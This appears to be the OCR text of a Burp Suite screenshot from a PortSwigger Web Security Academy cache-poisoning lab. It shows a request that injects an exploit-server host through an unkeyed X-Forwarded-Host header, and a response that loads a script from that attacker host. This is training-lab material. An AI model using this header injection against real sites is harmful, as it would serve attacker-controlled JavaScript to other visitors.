 Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a3f005b0491fc54e891160b007600a5.web-security-academy.net
3 Cookie: session=up4rJPGJwYS6IpxJ4pP6Zo5uqzZC2pCo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 X-Forwarded-Host:
exploit-0afd001f0481fcd2e8a31568012e00c0.exploit-server.net
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10956
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0afd001f0481fcd2e8a31568012e00c0.exploit-server.net/resources
/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>